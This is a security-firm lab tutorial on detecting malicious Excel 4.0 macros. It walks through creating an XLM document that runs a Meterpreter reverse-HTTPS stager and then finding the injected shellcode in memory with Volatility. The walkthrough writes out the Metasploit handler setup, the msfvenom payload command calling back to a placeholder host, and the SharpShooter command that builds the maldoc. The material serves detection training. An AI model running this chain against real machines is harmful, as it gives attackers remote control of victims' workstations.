Attack Detection Fundamentals: Initial Access - Lab #4
By Riccardo Ancarani on 24 June, 2020
In the first part of WithSecure Consulting's Attack Detection Workshop series, covering Initial Access, we explored a number of offensive techniques for obtaining a foothold within a target environment through the creation and successful delivery of malicious documents (also known as maldocs).
We also explored the detection strategies that can be employed to spot these using our own detection stacks. The following blog provides the fourth and final step-by-step guide to recreating the demos from that Initial Access workshop, as well as exercises to further the reader's understanding of the concepts shown.
A recording of the workshop can be found here.
In the first three labs of this series, we've been exploring the opportunities to detect malicious activity through parent-child process analysis and the network connections established by our newly-spawned processed. In this final lab, we are going to craft a malicious Excel 4.0 Macro (XLM) that executes shellcode. The shellcode will be a Meterpreter stager that will allow us to obtain a remote session on a victim workstation.
Excel 4.0 Macros have gained a lot of popularity recently amongst threat actors, this was mainly due to the limited visibility that AVs/EDRs had in regards to these types of macros. For the purposes of this lab, our macro will be generated using MDSec's SharpShooter framework.
Shellcode can be defined as a small and self-contained piece of machine code, often used to download and execute additional malware or to deploy an implant.
The expression "executing shellcode" simply means that a process executes this self-contained position independent code in its own address space. While "injecting shellcode" typically refers to forcing another process to execute it.
In addition to generating and executing the malicious payload, we will also walk through the analysis of the compromised host's memory using popular and open source tools, like Volatility.
Required Tools
- Windows VM
- Microsoft Office (specifically Excel)
- Metasploit
- Software for memory acquisition (such as DumpIt)
Walkthrough
1 - Listener Setup
The first step of this simulation will be setting up the C2 framework in order to receive the reverse connection. We will use Metasploit, but any other C2 framework capable of exporting raw shellcode would be sufficient.
Installation and setup of the framework is outside of the scope of this lab and is therefore left as an exercise for the reader.
Let's start the Metasploit console and configure what, in Metasploit terminology, is known as a "handler":
msfconsole
use exploit/multi/handler
This should bring you in the handler configuration. Here, we will configure the IP address and port where Metasploit will be listening:
# configure the parameters
set LHOST OUR_IP
set LPORT 4444
set PAYLOAD windows/meterpreter/reverse_https

# start the handler
exploit
The most relevant command is the 'set PAYLOAD' that will tell Metasploit the payload type that we are going to use.
At a high-level, the payload we chose is a Meterpreter implant that communicates back to the Metasploit server using HTTPS. Metasploit uses a specific naming convention for payloads:
<platform> / <architecture, x86 is implicit> / <payload type> / <communication type>Meterpreter is Metasploit's standard implant, and its definition is the following (kindly borrowed from Offensive Security):
Meterpreter is an advanced, dynamically-extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
At this point, our C2 framework should be ready to receive connections. Let's move on to the payload generation part.
2 - Payload Generation
In order to generate suitable shellcode, we will use 'msfvenom', a utility of the Metasploit framework used to generate payloads in different formats and for multiple platforms.
The command we are going to use is the following:

msfvenom -p windows/meterpreter/reverse_https LHOST=OUR_IP LPORT=4444 -f raw -b '\x00' -e x86/shikata_ga_nai -o shellcode.binLet's analyse the command:
- '-p windows/meterpreter/reverse_https' tells 'msfvenom' to generate a payload that will be suitable for the listener we previously created. This value needs to correspond to the one configured in the 'exploit/multi/handler' within Metasploit.
- 'LHOST=OUR_IP LPORT=4444' will configure the IP address and port where the payload will connect back to.
- '-f raw' will tell the tool to generate raw shellcode.
- '-b '\x00'' will tell the tool to avoid the '0x00' (null) byte within the generated shellcode. This is due to a limitation of the technique that does not allow the aforementioned byte to be present.
- '-e x86/shikata_ga_nai' will configure the encoder with which our shellcode will be transformed.
- '-o shellcode.bin' will tell the tool to write the shellcode into a file called 'shellcode.bin'.
If everything worked as expected, you should see something like this:
Now that we have our shellcode, we can pass it to the SharpShooter framework to generate the malicious Excel 4.0 Macro. Setup instruction for the framework are provided in the main github repository.
The command we will use is as follows:
python SharpShooter.py --payload slk --rawscfile shellcode.bin --output testThe command is quite self-explanatory, but in a nutshell it will take the shellcode that we generated using 'msfvenom' and apply it to a pre-built template. A successful execution should look like this:

This will generate a file called 'test.slk' int the 'output' subfolder.
3 - Execution
Move the SLK file into the target VM and test the execution by double clicking the file. You should receive the classic macro warning:

Click on "Enable Content".
4 - Memory Acquisition

In order to obtain a snapshot of the live memory of the "infected" host, we will use the DumpIt software, but it's possible to obtain the same results with other tools.
Simply double-click on the 'DumpIt' executable and confirm. If everything went well, you should see something like this:
Exercises
The following exercises will use the Volatility software. The aim of this section will be to provide the reader with questions that will guide them through a basic memory forensics exercise.
1 - Just from the memory image you acquired, what is the correct Volatility profile to use?
You can use the following command 'vol.py -f image.raw imageinfo' to get all the candidates for the correct memory profiles.
2 - Can you list the processes? do you see anything anomalous?
You can use the 'pstree' command to view the process tree.
You shouldn't see anything suspicious from the processes; that's one of the main advantages of shellcode injection as most of the time it does not rely on creating a new process.
3 - Can you identify any injected code within the running processes? Anything suspicious within the Excel process?
Use the 'malfind' command to identify all the injected memory sections. You should see that some of the memory sections within the Excel process are marked as injected.
4 - Based on the results of the previous question, can you extract the injected shellcode and identify the C2 IP address?
If you append the '-D directory' to the 'malfind' command we previously executed, you will be able to dump on disk all the injected memory sections. You can specify the PID of Excel if you want to narrow down the results. Perform an hexdump of the dump from the Excel process and you should be able to see the IP address of the C2 in the last few lines.
Conclusion
The last lab of the initial access workshop included a more advanced technique, where Win32 APIs were used to execute a shellcode within the Excel's process memory space. No other additional process was created and from a networking perspective, Excel is expected to communicate with the internet. This raised the bar from the previously shown techniques, as this time the detection of this attack would require a lower-level approach.
The aim of this demo was not only to provide actionable detections, but also to show how some enterprise products work under the hood. In fact, memory scanning is a common feature in EDRs, but something that is not usually exposed to end users. However, we do believe that understanding the inner workings of the entire detection stack would massively help the analysts to identify gaps and limitations.
The main takeaways from the last lab are to understand how attackers might abuse Win32 APIs to execute code, and how this is not something easily identified.
A detection opportunity that was not discussed but it is worth mentioning, is that using the tools' configuration that was showed, the Excel process would actually communicate to an address that does not belong to Microsoft. This fact could be used to build some level of detection, but we do appreciate that might be difficult to scale to an enterprise level.